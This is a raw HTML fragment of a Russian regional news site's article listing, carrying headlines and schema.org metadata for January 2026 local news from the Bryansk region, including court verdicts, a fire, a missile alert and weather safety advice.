href="https://novozybkov.su/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1/" title="Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев" rel="bookmark">Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:30:36+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:30:36+03:00">13:30</time></div></header></article></div><div class="entry-row"><article id="post-208268" class="post-208268 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be\/","headline":"Сегодня в лесу под Новозыбковом состоялся памятный митинг","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_12-58-25.jpg","dateCreated":"2026-01-16T13:03:00+00:00","datePublished":"2026-01-16T13:03:00+00:00","dateModified":"2026-01-16T13:03:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be/" title="Сегодня в лесу под Новозыбковом состоялся памятный митинг" rel="bookmark">Сегодня в лесу под Новозыбковом состоялся памятный митинг</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:03:00+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:03:00+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208266" class="post-208266 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8\/","headline":"ВСУ вновь атаковали объекты энергетики в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T12:35:08+00:00","datePublished":"2026-01-16T12:35:08+00:00","dateModified":"2026-01-16T12:45:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8/" title="ВСУ вновь атаковали объекты энергетики в Брянской области" rel="bookmark">ВСУ вновь атаковали объекты энергетики в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T12:35:08+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T12:35:08+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208264" class="post-208264 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb\/","headline":"Полиция Новозыбкова призывает население стать участником профмероприятия \"Чужих детей не бывает»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T12:33:40+00:00","datePublished":"2026-01-16T12:33:40+00:00","dateModified":"2026-01-16T12:33:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb/" title="Полиция Новозыбкова призывает население стать участником профмероприятия &#171;Чужих детей не бывает»" rel="bookmark">Полиция Новозыбкова призывает население стать участником профмероприятия &#171;Чужих детей не бывает»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T12:33:40+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T12:33:40+03:00">12:33</time></div></header></article></div><div class="entry-row"><article id="post-208259" class="post-208259 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T00:39:07+00:00","datePublished":"2026-01-16T00:39:07+00:00","dateModified":"2026-01-16T00:56:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T00:39:07+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T00:39:07+03:00">00:39</time></div></header></article></div><div class="entry-row"><article id="post-208255" class="post-208255 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81\/","headline":"Житель Новозыбкова лишился половины зуба в кафе поселка Климово","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2026-01-12_15-19-19-e1768220478979.jpg","dateCreated":"2026-01-15T19:31:52+00:00","datePublished":"2026-01-15T19:31:52+00:00","dateModified":"2026-01-15T21:06:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" title="Житель Новозыбкова лишился половины зуба в кафе поселка Климово" rel="bookmark">Житель Новозыбкова лишился половины зуба в кафе поселка Климово</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:31:52+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:31:52+03:00">19:31</time></div></header></article></div><div class="entry-row"><article id="post-208252" class="post-208252 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be\/","headline":"В Новозыбкове тушили пожар в ванной комнате четырехэтажки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-15_19-12-18.png","dateCreated":"2026-01-15T19:13:21+00:00","datePublished":"2026-01-15T19:13:21+00:00","dateModified":"2026-01-16T11:34:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" title="В Новозыбкове тушили пожар в ванной комнате четырехэтажки" rel="bookmark">В Новозыбкове тушили пожар в ванной комнате четырехэтажки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:13:21+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:13:21+03:00">19:13</time></div></header></article></div><div class="entry-row"><article id="post-208248" class="post-208248 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85\/","headline":"Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_18-52-40.jpg","dateCreated":"2026-01-15T18:59:38+00:00","datePublished":"2026-01-15T18:59:38+00:00","dateModified":"2026-01-15T19:36:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" title="Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц" rel="bookmark">Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T18:59:38+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T18:59:38+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208246" class="post-208246 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5\/","headline":"Маленький бизнес Брянской области переходит на упрощенку","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T16:37:06+00:00","datePublished":"2026-01-15T16:37:06+00:00","dateModified":"2026-01-15T16:37:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" title="Маленький бизнес Брянской области переходит на упрощенку" rel="bookmark">Маленький бизнес Брянской области переходит на упрощенку</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:37:06+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:37:06+03:00">16:37</time></div></header></article></div><div class="entry-row"><article id="post-208243" class="post-208243 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8\/","headline":"На десять лет осужден ранее судимый житель Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_14-08-33.jpg","dateCreated":"2026-01-15T16:27:31+00:00","datePublished":"2026-01-15T16:27:31+00:00","dateModified":"2026-01-15T16:27:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" title="На десять лет осужден ранее судимый житель Новозыбкова" rel="bookmark">На десять лет осужден ранее судимый житель Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:27:31+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:27:31+03:00">16:27</time></div></header></article></div><div class="entry-row"><article id="post-208240" class="post-208240 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be\/","headline":"Профилактика обморожений, меры предотвращения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/11111.jpg","dateCreated":"2026-01-15T16:17:05+00:00","datePublished":"2026-01-15T16:17:05+00:00","dateModified":"2026-01-15T16:17:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be/" title="Профилактика обморожений, меры предотвращения" rel="bookmark">Профилактика обморожений, меры предотвращения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:17:05+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:17:05+03:00">16:17</time></div></header></article></div><div class="entry-row"><article id="post-208237" class="post-208237 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T15:07:11+00:00","datePublished":"2026-01-15T15:07:11+00:00","dateModified":"2026-01-15T15:07:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности" rel="bookmark">В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T15:07:11+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T15:07:11+03:00">15:07</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
